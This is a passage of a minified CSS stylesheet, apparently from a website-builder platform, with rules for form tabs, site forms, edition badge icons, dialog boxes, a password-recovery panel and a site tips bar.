td.formMiddleCenter{background:none}.formTabDirectionY{height:100%}.formTabDirectionY .titleTable{background:#ececec;color:#333;float:left;height:100%;overflow:hidden;-webkit-transition:all .3s;transition:all .3s;width:144px}.formTabDirectionY .formTabButtonTopCenter{vertical-align:top}.formTabDirectionY .formTabButtonTopLeft,.formTabDirectionY .formTabButtonTopRight{width:0}.formTabDirectionY .formTabButtonTopCenter{background:none}.formTabDirectionY .formTabButtonYList{height:auto;min-height:100%;overflow:visible;position:relative;-webkit-transition:all .3s;transition:all .3s}.form .tabStyle .formTabButtonYList .formTabMiddleHover{height:auto}.formTabDirectionY .tabYListPlaceholder{display:none}.formTabDirectionY .formTabButton{background:none;clear:both;font-size:0;height:40px;margin:0;overflow:hidden;position:relative;white-space:nowrap;width:143px;z-index:1}.formTabDirectionY .formTabButton .formTabLeft{float:none;height:100%;left:0;position:absolute;top:0;width:0;z-index:2}.formTabDirectionY .formTabButton .formTabMiddle{background:#ececec;float:none;font-size:12px;height:100%;line-height:40px;padding:0;position:absolute;text-align:center;white-space:nowrap;width:100%;z-index:1}.formTabDirectionY .formTabButton .formTabRight{float:none;height:100%;position:absolute;right:0;top:0;width:0;z-index:2}.formTabDirectionY .tabButtonText{display:block;height:98%;margin:0 auto;overflow:hidden;white-space:nowrap;width:80%}.formTabDirectionY .formTabButton .formTabMiddleHover{background:#fff;border-right:none;color:#000;font-weight:400}.tabYStyleThree .formTabDirectionY .titleTable{background:none;width:142px}.tabYStyleThree .formTabDirectionY .formTabButtonYList{margin:0}.tabYStyleThree .formTabDirectionY .formTabButton{background:none;border:none;width:142px}.tabYStyleThree .formTabDirectionY .formTabButtonHover{background:none;border:none}.tabYStyleThree .formTabDirectionY .formTabLeft{background:#fff;height:100%;width:5px;z-index:2}.tabYStyleThree .formTabDirectionY .formTabLeftHover{background-repeat:no-repeat}.tabYStyleThree .formTabDirectionY .formTabMiddle{background:#fff;border:none;height:100%;overflow:hidden;width:100%;z-index:1}.tabYStyleThree .formTabDirectionY .formTabMiddleHover{background-repeat:repeat-x;border-right:none;color:#fff}.tabYStyleThree .formTabDirectionY .tabButtonText{margin:0 auto}.tabYStyleThree .formTabDirectionY .formTabMiddleHover .tabButtonText{border-bottom:none}.tabYStyleThree .formTabDirectionY .formTabRight{background:#fff;clear:both;height:100%;width:5px;z-index:2}.tabYStyleThree .formTabDirectionY .formTabButton .formTabRightHover{background-repeat:no-repeat}.tabYStyleThree .formTabDirectionY .tabYListPlaceholder{display:none}.formTabDirectionY .formTabContent{border:none;overflow-y:hidden;padding:0;width:auto}.formStyle29 .formMiddleContent{overflow:hidden}.fk-tabYArrow{background-color:#fff;cursor:default;height:70px;position:absolute;width:100%;z-index:3}.fk-tabYArrow .f-arrowBox{height:100%;left:50%;margin-left:-20px;position:absolute;width:40px}.fk-tabYArrow .f-arrowBoxTop{top:15px}.fk-tabYArrow .f-arrowBoxBottom{top:35px}.fk-tabYArrow .f-arrowBoxBottomIndex{margin-top:-8px;top:50%}.fk-tabYArrow .f-arrowBox .f-arrowBoxItem{cursor:pointer;height:15px;left:50%;margin-left:-10px;position:absolute;width:20px;z-index:2}.fk-tabYArrow .f-arrowBoxItem .f-arrow{border-left:10px dashed transparent;border-right:10px dashed transparent;display:block;height:0;left:0;position:absolute;top:0;width:0;z-index:5}.fk-tabYArrow .f-arrowBoxTop .f-arrow1{border-bottom:10px solid #a4a4a4}.fk-tabYArrow .f-arrowBoxTop .f-arrowDisable{border-bottom-color:#c1c1c1}.fk-tabYArrow .f-arrowBoxTop .f-arrow2{border-bottom:10px solid #fff;top:1px}.fk-tabYArrow .f-arrowBoxBottom .f-arrow1{border-top:10px solid #a4a4a4;top:1px}.fk-tabYArrow .f-arrowBoxBottom .f-arrowDisable{border-top-color:#c1c1c1}.fk-tabYArrow .f-arrowBoxBottom .f-arrow2{border-top:10px solid #fff}.fk-formTabX div.form .formMiddle,.fk-formTabY div.form .formMiddle{border:none}.formStyle35{margin:0}.mulMColContent{height:100%;overflow:hidden;_overflow:visible}.mulMColContent table.mulMColContentTable{height:100%;_overflow:visible;table-layout:fixed;width:100%}.mulMColContent table.mulMColContentTable td.mulColLayout{height:100%;position:relative;vertical-align:top}.mulMColContent .mulColPadding{padding-right:10px}.mulMColContent .mulModuleColStyleLine{background:#999;bottom:10px;display:none;position:absolute;right:3px;top:45px;width:2px}.mulMColContent .ui-resizable-mulCol-handle{background:#fff;border-left:1px solid #fff;border-right:2px solid #2b73ba;left:auto;right:3px;width:1px}.mulMColContent table.mulMColContentTable .form{margin-top:7px;position:relative}.formStyle35_2{margin-top:7px}.formStyle35_2 .mulMColContent table.mulMColContentTable .form{margin-top:7px;*margin-top:expression(this.previousSibling==null? "0":"7px");position:relative}.formStyle35_2 .mulMColContent table.mulMColContentTable .form:first-child{margin-top:0}.formStyle35_2 .mulMColContent table.mulMColContentTable .fk-formPack .form{margin:0}.resizableToShowWidth{background:#fffaee;border:1px solid #f5e4b9;border-radius:2px;color:#333;display:none;font-size:13px;padding:2px 6px 3px 7px;position:absolute;white-space:nowrap;z-index:99999}.mulMColContent table.mulMColContentTable .formStyle87 .form{position:absolute}.siteFormItemTable{height:25px;width:100%}.siteFormName{font-size:14px;font-weight:600;text-align:center}.siteFormItem{height:25px}.siteFormItem td{padding:4px 0}.siteFormItemCheckItem{float:left;margin-right:10px}.siteFormItemCheckItem span{cursor:default}.siteFormItemLink{border:0;height:1px;line-height:1px}.siteFormItemLink2{border:0;height:10px;line-height:10px}.siteFormItemShowName{text-align:right}.siteForm .siteFormMsg{display:none;height:auto;line-height:30px;margin:5px auto;text-align:center;width:90%}.siteForm{_padding:0 10px}.siteFormValidate .left{display:inline;float:left}.siteFormValidationHide{display:none}.siteForm ::-webkit-input-placeholder{color:#888!important}.siteForm :-ms-input-placeholder{color:#888!important}.siteFormItemTable_N{margin-left:6%;_margin-left:45px;width:94%}.siteFormItemTable_N_lr{width:100%}.siteFormName_N{font-size:14px;font-weight:600;text-align:center}.siteFormItem_N{height:23px}.siteFormItem_N td{padding:4px 0;word-break:break-all}.siteFormItem_N select{margin-left:0}.siteFormItem_N .g_itext{border-color:#ccc;height:23px;margin:0;padding:0;width:86%}.siteFormItem_N .g_textarea{border-color:#ccc;height:50px;margin:0;padding:0;width:86%}.siteFormItemCheckItem_N{line-height:15px;margin-bottom:5px;margin-right:10px;vertical-align:middle}.siteFormItemCheckItem_N input{height:15px;line-height:15px;margin:0 3px 0 0;vertical-align:middle}.siteFormItemCheckItem_N label{cursor:pointer;vertical-align:middle}.siteFormItemLink_N{border:0;height:1px;line-height:1px}.siteFormItemLink2_N{border:0;height:7px;line-height:7px}.siteFormItemShowName_N{font-weight:700;text-align:left}.siteFormItemShowName_N font{color:red;font-size:8px;font-weight:700;margin-left:5px}.siteFormValidate_N .left{display:inline}.siteFormValidate_N .left span{margin-left:10px}.siteFormValidate_N .left .validateCodeTip{cursor:pointer}.siteFormValidate_N .g_itext{border-color:#ccc;height:19px;line-height:19px;padding:1px;width:83px}.siteFormItemTable_N_U{padding:0 40px;_padding:0 40px;width:100%}.siteFormItemTable_N_lr_U{width:100%}.siteFormName_N_U{font-weight:700;text-align:center}.siteFormItem_N_U{height:23px;width:73%}.siteFormItem_N_U .star,.siteFormValidate_N_U .star{color:red;float:left;font-family:微软雅黑;font-size:14px;margin-left:2.5%;vertical-align:middle;width:1%}.siteFormItem_N_U td{padding:12px 0;word-break:normal;word-wrap:break-word}.siteFormItem_N_U .phcolor{color:#999}.siteFormItem_N_U select{border-radius:2px;float:left;font-family:Trebuchet MS;height:36px;line-height:36px;margin-left:0;padding:6px 0;width:93.3%;_width:90.3%}.siteFormItem_N_U .fk-siteFormSelectStyle{border-color:#dadada;color:#888;font-family:微软雅黑;font-size:12px}.siteFormItem_N_U .g_itext{font-family:微软雅黑;height:34px}.siteFormItem_N_U .g_itext,.siteFormItem_N_U .g_textarea{border-color:#dadada;border-radius:2px;float:left;font-size:12px;margin:0;padding:0;text-indent:6px;width:93%;_width:90%}.siteFormItem_N_U .g_textarea{height:100px;max-height:200px;resize:none}.siteFormItem_N_U .g_textarea+.siteFormMultiLineStar,.siteFormItem_N_U .u-inputResize-e+.siteFormMultiLineStar{line-height:102px}.siteFormItemCheckItem_N_U{float:left;line-height:15px;margin-bottom:5px;margin-right:28px;vertical-align:middle}.siteFormRadioFix{width:98px;word-wrap:break-word;margin-right:0;_width:90px}.siteFormRadioCententFix{display:inline-block;float:left;width:80px;_width:70px}.siteFormItemCheckItem_N_U_F{display:inline-block;width:100%;_width:80%}.lr{float:none}.siteFormItemCheckItem_N_U input{height:15px;line-height:15px;margin:0 3px 0 0;vertical-align:middle}.siteFormItemCheckItem_N_U label{cursor:pointer;vertical-align:middle}.siteFormItemLink_N_U{border:0;height:1px;line-height:1px}.siteFormItemLink2_N_U{border:0;height:7px;line-height:7px}.siteFormItemShowName_N_U{font-weight:700;text-align:left;width:73%}.siteFormItemShowName_N_U font{color:red;font-size:8px;font-weight:700;margin-left:5px}.siteFormValidate_N_U .left{display:inline}.siteFormValidate_N_U .left span{margin-left:10px}.siteFormValidate_N_U .left .validateCodeTip{cursor:pointer}.siteFormValidate_N_U .g_itext{border-color:#dadada;border-radius:2px;height:32px;line-height:32px;max-width:127px;min-width:92px;padding:1px;text-indent:6px;width:24.5%}.siteFormItems_N_U_C{float:right;height:36px}.siteFormMiddle input::-webkit-input-placeholder,.siteFormMiddle textarea::-webkit-input-placeholder{vertical-align:middle}.siteFormMiddle input:-moz-placeholder,.siteFormMiddle input::-moz-placeholder,.siteFormMiddle textarea:-moz-placeholder,.siteFormMiddle textarea::-moz-placeholder{vertical-align:middle}.siteFormMiddle input:-ms-input-placeholder,.siteFormMiddletextarea:-ms-input-placeholder{vertical-align:middle}.siteFormItem_N_U .u-inputResize-n{cursor:text;float:left;height:34px;visibility:hidden}.siteFormItem_N_U .u-inputResize-e{cursor:e-resize;float:left;height:34px;visibility:hidden}.siteFormItem_N_U .u-inputResize-w{cursor:w-resize;float:left;height:34px;visibility:hidden}.siteFormItem_N_U .u-inputResize-s{cursor:s-resize;float:left;height:34px;visibility:hidden}.siteFormItem_N_U .u-inputResize-show,.siteFormMiddle:hover .u-inputResize-e,.siteFormMiddle:hover .u-inputResize-n,.siteFormMiddle:hover .u-inputResize-s,.siteFormMiddle:hover .u-inputResize-w{visibility:visible}.siteFormItem_N_U .f-siteFormUploadBt{background:#f5f5f5;border:1px solid #dadada;border-radius:2px;color:#666;cursor:pointer;float:left;font-family:微软雅黑,microsoft yahei,宋体,新宋体,sans-serif;font-size:12px;height:36px;height:23px;_height:22px;line-height:19px;_line-height:22px;margin:0;max-width:161px;min-width:111px;outline:none;padding:0 10px!important;_padding:0 4px;text-align:center;-webkit-text-decoration:none;text-decoration:none}.siteFormFileName{float:left;margin:0 10px;overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:nowrap;width:110px}.siteFormFUDesc{float:left;_margin-left:0}.siteFormFUDescIcon{background:url(/image/styleSiteForm/siteFormFUDescIcon.png?v=201807251417) 50% no-repeat;margin:0 3px}.siteFormFUDescIcons{background:url(/image/styleSiteForm/siteFormFUDescIcons.png?v=201807251417) 50% no-repeat;display:inline-block;font-size:14px;height:15px;margin:0 3px 3px;vertical-align:middle;width:14px}.newSiteFormFUDescIcons{background:url(/image/v2/mbg01.png?v=202011021234) -844px -584px no-repeat;height:20px;width:20px}.siteGroupBtn,.siteGroupBtnOem{cursor:pointer;display:inline-block;height:18px;line-height:20px;-webkit-text-decoration:none;text-decoration:none;width:18px}.siteGroupLink{background-position:0;color:red;cursor:pointer;display:inline-block;height:17px;text-indent:20px;vertical-align:middle;width:auto}.siteGroupFre,.siteTitle-hover .siteGroupFre{background:url(/image/Edition-icon/sitefree.png?v=201711250202) 50% no-repeat}.siteGroupCoo{background:url(/image/Edition-icon/sitecoo.png?v=201711250202) no-repeat 50%;color:#1f51b2!important}.siteGroupCoo-redPoint{background:url(/image/sitecoo3.png?v=201711250202) no-repeat 50%}.siteGroupStart{color:#3db6f2!important}.siteGroupStart,.siteGroupStart-redPoint{background:url(/image/Edition-icon/sitestart.png?v=201807311617) no-repeat 50%}.siteGroupPro{background:url(/image/Edition-icon/sitepop.png?v=202001151456) no-repeat 50%;color:red}.siteGroupPro-redPoint{background:url(/image/sitepro3.png?v=201711250202) no-repeat 50%;color:red}.siteGroupStd{background:url(/image/Edition-icon/sitestd.png?v=201711250202) no-repeat 50%;color:#fc6500}.siteGroupStd-redPoint{background:url(/image/sitestd3.png?v=201711250202) no-repeat 50%}.siteGroupPop{background:url(/image/Edition-icon/sitepop.png?v=202001151456) no-repeat 50%;color:#d00000}.siteGroupPop-redPoint{background:url(/image/sitepop3.png?v=201711250202) no-repeat 50%}.siteGroupBiz{background:url(/image/Edition-icon/sitebiz.png?v=201711250202) no-repeat 50%;color:#557ce1}.siteGroupBiz-redPoint{background:url(/image/sitebiz3.png?v=201711250202) no-repeat 50%}.siteGroupUlt{background:url(/image/Edition-icon/siteult.png?v=201711250202) no-repeat 50%;color:#0075b1}.siteGroupCrown{background:url(/image/Edition-icon/sitecrown.png?v=201806151520) no-repeat 50%;color:#f6c623}.siteGroupOTri{background:url(/image/Edition-icon/sitetri.png?v=201711250202) no-repeat 50%;color:red}.siteGroupOLow{background:url(/image/Edition-icon/sitelow.png?v=201711250202) no-repeat 50%;color:red}.siteGroupOMid{background:url(/image/Edition-icon/sitemid.png?v=201711250202) no-repeat 50%;color:red}.siteGroupOAdv{background:url(/image/Edition-icon/siteadv.png?v=201711250202) no-repeat 50%;color:red}.siteGroupOCrown{background:url(/image/Edition-icon/siteocrown.png?v=201807311617) no-repeat 50%;color:red}.siteGroupOExp{background:url(/image/Edition-icon/siteexp.png?v=201711250202) no-repeat 50%;color:red}.siteGroupOExt{background:url(/image/Edition-icon/sitecus.png?v=201711250202) no-repeat 50%;color:red}.siteGroupFre{background:url(/image/Edition-icon/mall_free_1.svg?v=202009211229) 50% no-repeat;background-position:0}.siteGroupPrem{background:url(/image/Edition-icon/mall_prem_1.svg?v=202009211229) no-repeat 50%;background-position:0}.siteGroupBiz{background:url(/image/Edition-icon/mall_biz_1.svg?v=202009211229) no-repeat 50%;background-position:0}.siteGroupUlt{background:url(/image/Edition-icon/mall_ult_1.svg?v=202009211229) no-repeat 50%;background-position:0}.siteGroupOTri{background:url(/image/Edition-icon/mall_oem_tri_1.svg?v=202009211229) no-repeat 50%;background-position:0}.siteGroupOExp{background:url(/image/Edition-icon/mall_oem_exp_1.svg?v=202009211229) no-repeat 50%;background-position:0;line-height:20px}.siteGroupOPrem{background:url(/image/Edition-icon/mall_oem_prem_1.svg?v=202009211229) no-repeat 50%;background-position:0}.siteGroupOExt{background:url(/image/Edition-icon/mall_oem_ext_1.svg?v=202009211229) no-repeat 50%;background-position:0}.fileUploadV2 .siteGroupLink{background-position:0!important}.newSiteVis .siteGroupCoo,.newSiteVis .siteGroupCoo-redPoint,.newSiteVis .siteGroupStart,.newSiteVis .siteGroupStart-redPoint{background:none;-webkit-text-decoration:none;text-decoration:none}.newSiteVis .siteGroupPro,.newSiteVis .siteGroupPro-redPoint{background:none;color:#f55c7d;-webkit-text-decoration:none;text-decoration:none}.newSiteVis .siteGroupStd{color:#ff9619}.newSiteVis .siteGroupOLow,.newSiteVis .siteGroupOMid,.newSiteVis .siteGroupPop,.newSiteVis .siteGroupPop-redPoint,.newSiteVis .siteGroupStd,.newSiteVis .siteGroupStd-redPoint{background:none;-webkit-text-decoration:none;text-decoration:none}.newSiteVis .siteGroupOMid{color:#fd960c}.newSiteVis .siteGroupOAdv{color:#29b0a6}.newSiteVis .siteGroupOAdv,.newSiteVis .siteGroupOCrown{background:none;-webkit-text-decoration:none;text-decoration:none}.newSiteVis .siteGroupCoo:before,.newSiteVis .siteGroupFre:before,.newSiteVis .siteTitle-hover .siteGroupFre:before{content:"";display:inline-block;height:20px;vertical-align:middle;width:20px}.newSiteVis .siteGroupCoo:before{background:url(/image/v2/mbg01.png?v=202011021234) no-repeat -753px -631px;color:#1f51b2}.newSiteVis .siteGroupCoo-redPoint:before{background:url(/image/v2/mbg01.png?v=202011021234) no-repeat 753px -631px;content:"";display:inline-block;height:20px;vertical-align:middle;width:20px}.newSiteVis .siteGroupStart:before{background:url(/image/v2/mbg01.png?v=202011021234) no-repeat -1044px -631px;color:#1f51b2;content:"";display:inline-block;height:20px;vertical-align:middle;width:20px}.newSiteVis .siteGroupStart-redPoint:before{background:url(/image/v2/mbg01.png?v=202011021234) no-repeat 1044px -631px;content:"";display:inline-block;height:20px;vertical-align:middle;width:20px}.newSiteVis .siteGroupPro:before{background:url(/image/Edition-icon/sitepop.png?v=202001151456) no-repeat;background-position:0}.newSiteVis .siteGroupPro-redPoint:before,.newSiteVis .siteGroupPro:before{color:red;content:"";display:inline-block;height:20px;vertical-align:middle;width:20px}.newSiteVis .siteGroupPro-redPoint:before{background:url(/image/v2/mbg01.png?v=202011021234) no-repeat -510px -631px}.newSiteVis .siteGroupStd:before{color:#fc6500}.newSiteVis .siteGroupStd-redPoint:before,.newSiteVis .siteGroupStd:before{background:url(/image/v2/mbg01.png?v=202011021234) no-repeat -537px -631px;content:"";display:inline-block;height:20px;vertical-align:middle;width:20px}.newSiteVis .siteGroupPop:before{color:#d00000}.newSiteVis .siteGroupPop-redPoint:before,.newSiteVis .siteGroupPop:before{background:url(/image/v2/mbg01.png?v=202011021234) no-repeat -456px -631px}.newSiteVis .siteGroupBiz-redPoint:before,.newSiteVis .siteGroupOLow:before,.newSiteVis .siteGroupOTri:before,.newSiteVis .siteGroupPop-redPoint:before,.newSiteVis .siteGroupPop:before,.newSiteVis .siteGroupUlt:before{content:"";display:inline-block;height:20px;vertical-align:middle;width:20px}.newSiteVis .siteGroupOLow:before{background:url(/image/v2/mbg01.png?v=202011021234) no-repeat -619px -631px;color:red}.newSiteVis .siteGroupOMid:before{background:url(/image/v2/mbg01.png?v=202011021234) no-repeat -645px -631px;color:#ffa123}.newSiteVis .siteGroupOAdv:before,.newSiteVis .siteGroupOMid:before{content:"";display:inline-block;height:20px;vertical-align:middle;width:20px}.newSiteVis .siteGroupOAdv:before{background:url(/image/v2/mbg01.png?v=202011021234) no-repeat -672px -631px;color:red}.newSiteVis .siteGroupOCrown:before{background:url(/image/v2/mbg01.png?v=202011021234) no-repeat -1071px -631px;color:red}.newSiteVis .siteGroupOCrown:before,.newSiteVis .siteGroupOExp:before,.newSiteVis .siteGroupOExt:before{content:"";display:inline-block;height:20px;vertical-align:middle;width:20px}.sitetips.newSiteVis .sitetipsIcon:before{display:none}.tips{background-color:#fff5dc;border:none;box-shadow:0 5px 10px -5px #b3b3b3;-moz-box-shadow:0 5px 10px -5px #b3b3b3;-webkit-box-shadow:0 5px 10px -5px #b3b3b3;color:#ff8e1e;font-family:微软雅黑;font-size:13px;left:0;margin:3px 0;position:relative;top:0;z-index:9999}.tips,.tips .msg{float:left;height:40px;line-height:41px;width:auto}.tips .msg{display:inline;margin:0 0 0 15px;padding:0 12.14px;white-space:nowrap;word-break:keep-all}.tips .close{background:url(/image/close02.png?v=201807251417) 50% no-repeat;cursor:pointer;display:inline;float:left;height:40px;margin:0 10px 0 7px;width:8px}.tips .close_hover{background:url(/image/close03.png?v=201807251417) 50% no-repeat}.tips a{color:red}.bgplayerButton{background:url(/image/site/musicButtons/sound_0_on.gif?v=201807251417) 0 0 no-repeat;cursor:pointer;display:inline-block;height:12px;line-height:22px;vertical-align:middle;width:30px}.bgplayerButtonP{background:url(/image/site/musicButtons/sound_0_off.gif?v=201807251417) 0 0 no-repeat}.visitorCounterWrap{overflow:hidden}.visitorCounterPosition table{border-spacing:0;margin:0 auto}.visitorCounterBg{background:url(/image/site/visitorCounter/black1.gif?v=201807251417) no-repeat;float:left;height:20px;width:15px}.visitorCounter_cp_0{background-position:0 0}.visitorCounter_cp_1{background-position:-15px 0}.visitorCounter_cp_2{background-position:-30px 0}.visitorCounter_cp_3{background-position:-45px 0}.visitorCounter_cp_4{background-position:-60px 0}.visitorCounter_cp_5{background-position:-75px 0}.visitorCounter_cp_6{background-position:-90px 0}.visitorCounter_cp_7{background-position:-105px 0}.visitorCounter_cp_8{background-position:-120px 0}.visitorCounter_cp_9{background-position:-135px 0}.formDialog{border-radius:2px 2px 0 0;box-shadow:0 0 10px rgba(0,0,0,.5);-webkit-box-shadow:0 0 10px rgba(0,0,0,.5);-moz-box-shadow:0 0 10px rgba(0,0,0,.5);display:block;font-family:微软雅黑,microsoft yahei,宋体,新宋体,sans-serif;left:50px;overflow:hidden;position:absolute;top:50px;z-index:9032}.formDialog .formTC{background-color:#4188c6;color:#fff;cursor:move;font-weight:700;height:27px;line-height:27px;margin:0;padding:0 0 0 10px;text-align:left;*zoom:1}.formDialog .formTL{height:27px}.formDialog .formTR{*zoom:1;height:27px}.formDialog .formBC{background-color:#fff;padding:0}.formDialog .formX{background:url(/image/bg01.png?v=201807251417) -500px -357px no-repeat;cursor:pointer;height:27px;outline:none;padding:0;position:absolute;right:1px;top:0;width:27px}.formDialog .formX:hover{background:url(/image/bg01.png?v=201807251417) -500px -323px no-repeat}.formDialog .formArc{display:block;margin:15px 0 0;overflow:hidden;width:420px}.formDialog .formTCSite{background:url(/image/site/rapidsite/bottom_img2.png?v=201807251417) repeat-x 0 -30px;color:#fff;cursor:move;font-weight:700;height:27px;line-height:27px;margin:0;padding:0 0 0 10px;text-align:left;*zoom:1}.formDialog .formTLSite{background:url(/image/site/rapidsite/bottom_img2.png?v=201807251417) no-repeat;height:27px;padding-left:3px}.formDialog .formTRSite{background:url(/image/site/rapidsite/bottom_img2.png?v=201807251417) no-repeat right -60px;padding-right:3px;*zoom:1;height:27px}.formDialog .formXSite{background:url(/image/site/rapidsite/close.png?v=201807251417) no-repeat 50%;cursor:pointer;height:27px;outline:none;padding:0;position:absolute;right:1px;top:0;width:44px}.formDialog .dragDiv{background:url(/image/site/transpace.png?v=201807251417) repeat;cursor:move;height:40px;left:0;position:absolute;top:0;width:680px;z-index:100}.formDialog .formMSG{color:#317895}.formDialog .formBtns{display:none;height:30px;width:100%}.formDialog .formBtns .abutton{cursor:pointer;height:25px;margin:0 10px;padding:0 3px}.formDialog .formBtnsContent{padding:10px 0}.formDialog .formH{background:url(/image/styleDesign/newWin.gif?v=201807251417) no-repeat 0 -150px;_background:url(/image/styleDesign/newWin_IE6/H.gif?v=201807251417) no-repeat 0 0;cursor:pointer;height:27px;outline:none;padding:0;position:absolute;right:45px;top:0;width:43px}.formDialog .formH:hover{background-position:0 -180px;_background:url(/image/styleDesign/newWin_IE6/H_hover.gif?v=201807251417) no-repeat 0 0}.formDialog .popupCheckboxs{color:gray;margin-left:15px;margin-top:3px}.waitingP{background:url(/image/loading/loading_2b.gif?v=201807251417) no-repeat 50% #fff;display:block;height:180px;position:absolute;top:27px}.popupBg{_height:expression(body.clientHeight);*width:expression(document.documentElement.clientWidth)}.popupBg.popupBgForWin{z-index:9032}.formDialog .fk-operationBtns{padding:2px 0 0 66px}html[class*=popupStopScroll]{overflow:hidden}.formBox{background:#fff;border-radius:5px;box-shadow:2px 2px 11px #4d4b4b;-webkit-box-shadow:2px 2px 11px #4d4b4b;-moz-box-shadow:2px 2px 11px #4d4b4b;color:#000;display:block;font-family:微软雅黑;position:absolute;z-index:9032}.formBox .formTLSite{background:#fff;border-radius:5px 5px 0 0}.formBox .formTCSite{color:#636363;cursor:move;font-size:16px;height:25px;padding-left:32px;*zoom:1}.formBox .formXSite{background:url(/image/v2/mbg01.png?v=202011021234) -448px -189px no-repeat;cursor:pointer;height:18px;outline:none;padding:0;position:absolute;right:15px;top:15px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);width:18px}.formBox .formXSite:hover{background:url(/image/v2/mbg01.png?v=202011021234) -790px -154px no-repeat}.formBox .f-findPwSetHoverBox:hover{cursor:pointer}.formBox a{color:#06c;-webkit-text-decoration:none;text-decoration:none}.formBox input{-webkit-border-radius:4px;-moz-border-radius:4px}.formBox .formPanel{padding:1.1em 2.4em}.formBox .formBtn{background:url(/image/site/popupBox/btn.png?v=201807251417) no-repeat 1px 1px;_background:url(/image/site/popupBox/btn.gif?v=201807251417) no-repeat 1px 1px;border-radius:1px;color:#fff;display:inline-block;height:32px;line-height:32px;overflow:hidden;text-align:center;-webkit-text-decoration:none;text-decoration:none;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap;width:100px}.formBox .itemLine{clear:both;height:37px;line-height:37px;padding:10px 0}.formBox .mem-con{padding:10px 0;text-align:center}.formBox .itemLine .itemBtn{margin-left:50%;-webkit-transform:translateX(-50px);-ms-transform:translateX(-50px);transform:translateX(-50px)}.formBox .itemLine2{clear:both;padding:8px 0 8px 18px}.formBox .itemTitle{color:#000;float:left;height:100%;text-align:right;width:86px}.formBox .itemTitle2{float:left;height:24px;line-height:24px;text-align:right;width:210px}.formBox .itemCtrl{float:left;padding-left:32px}.formBox .itemStepLine{padding-bottom:8px;word-break:break-all}.formBox .acctInput{height:20px;line-height:20px;width:170px}.formBox .reActWarn{background:url(/image/site/popupBox/reAct1.png?v=201807251417) 0 no-repeat}.formBox .memEmailAlterInput{margin-right:10px;width:140px}.formBox .memberFdPwdTwoMsg{color:#636363;font-size:14px;margin-top:26px;padding-left:40px;padding-right:25px}.formBox .alertWarn{background:url(/image/bg02.png?v=201807251417) no-repeat -1664px -19px;_background:url(/image/bg02.png?v=201807251417) no-repeat -1664px -19px}.formBox .memberFdPwdLastMsg{color:#636363;font-size:14px;padding:5px 20px 4px 29px}.formBox.fk-fileUpload-del .formXSite{background:url(/image/v2/mbg01.png?v=202011021234) -449px -187px no-repeat;height:18px;right:25px;top:12px;width:18px}.formBox.fk-fileUpload-del .formXSite:hover{background-position:-791px -152px}.formBox.fk-findPw .wraper{border-top:1px solid #ddd;height:100%;margin-top:10px;width:100%}.formBox.fk-findPw .findPwInput{display:block;margin-top:40px;width:330px}.formBox.fk-findPw .findPwCodeInput,.formBox.fk-findPw .findPwInput{border:1px solid #ddd;border-radius:0;-webkit-box-sizing:border-box;box-sizing:border-box;color:#333;font-size:14px;height:42px;margin-left:55px;padding:5px 10px}.formBox.fk-findPw .findPwCodeInput{display:inline-block;margin-top:20px;width:200px}.formBox.fk-findPw .acquireCode{border:1px solid #ddd;-webkit-box-sizing:border-box;box-sizing:border-box;color:#999;cursor:pointer;display:inline-block;height:42px;margin-left:10px;padding-top:10px;text-align:center;width:120px}.formBox.fk-findPw .findPwCodeInput::-webkit-input-placeholder,.formBox.fk-findPw .findPwInput::-webkit-input-placeholder{color:#999}.formBox.fk-findPw .findPwCodeInput:-moz-placeholder,.formBox.fk-findPw .findPwInput:-moz-placeholder{color:#999}.formBox.fk-findPw .findPwCodeInput::-moz-placeholder,.formBox.fk-findPw .findPwInput::-moz-placeholder{color:#999}.formBox.fk-findPw .findPwInput:-ms-input-placeholder{color:#999}.formBox.fk-findPw .findPwCodeInput:-ms-input-placeholder{color:#999}.dropdownForm{float:right;font-size:12px;margin:0;width:auto}.dropdownForm .editBox{float:left;padding:0}.dropdownForm .editBox a{display:block;padding:0;-webkit-text-decoration:none;text-decoration:none;white-space:nowrap;width:auto}.dropdownForm .editBox ul{border-top:0 solid #fff;height:auto;list-style:none;margin:0;max-width:none;min-width:60px;padding:0;position:absolute;visibility:hidden;_width:60px;z-index:9100}.dropdownForm .editBox ul li{display:inline;float:none;height:23px;line-height:23px;margin:0;text-align:left}.dropdownForm .editBox ul li a{background:#699;color:#fff;padding-left:10px;padding-right:10px}.dropdownForm .editBox ul li a:hover{background:#8ea344;color:#fff}.sitetips{background:#fffcc9;border-bottom:1px solid #e4e6e8;color:#000;font-family:微软雅黑;font-size:12px;left:0;line-height:30px;margin:0;padding:0;position:fixed;text-align:center;top:0;width:100%;z-index:9031}.sitetips,.sitetips>table{height:30px}.sitetips_new{background:#fffaf5;border-bottom:1px solid #f6f6f6;height:50px;margin:0;padding:0;width:100%}.sitetips a{color:#666;font-family:微软雅黑;-webkit-text-decoration:underline;text-decoration:underline}.sitetips .sitetipsIcon{background-position:0!important;display:inline-block;height:30px;line-height:30px}.sitetips .sitetipsTitle{cursor:default;height:30px;line-height:30px;outline:none}.sitetips .scrollbar{float:right;font-size:12px;width:960px}.sitetips .scrollbar ul.marquee{display:block;height:30px;line-height:30px;list-style:none;margin:0;overflow:hidden;padding:0;position:relative;width:960px}.sitetips .scrollbar ul.marquee li{cursor:pointer;display:block;height:30px;line-height:30px;font:12px Arial,Helvetica,sans-serif;left:0;position:absolute;text-align:center;top:-999px;white-space:nowrap;width:960px}.sitetips .keepcenter_tipbar{height:75px;line-height:75px;margin:0 auto;max-width:100%;min-width:700px;position:relative;text-align:center;*width:860px;_width:860px}.sitetips .tiptext{float:left;padding-left:20px}.sitetips .tiptoolbtn{display:inline-block;font-size:14px;height:100%;margin-right:27px;width:650px}.sitetips .tiptext span{color:#666}.sitetips .tbutton{float:left;margin:18.5px 30px 9px 26px;-webkit-text-decoration:none;text-decoration:none}.sitetips .tbutton .styleSettingButton{display:block;font-weight:400;line-height:normal}.sitetips .tbutton .styleSettingButton:hover{background-color:#2288fe;border-color:#2288fe;color:#fff}.sitetips .oneTemplateBtn{float:right;padding-right:20px}.siteTipsDemoTemplate{background:#fff;border-bottom:6px solid #b8c7d5;color:#000;display:none;font-family:微软雅黑;font-size:12px;left:0;margin:0;padding:0;position:fixed;_position:absolute;text-align:center;top:31px;width:100%;z-index:9031}.sitetips .tlinkPrev1{color:#fff;display:block;float:left;font-family:微软雅黑;font-size:16px;padding-left:0;-webkit-text-decoration:none;text-decoration:none}.sitetips 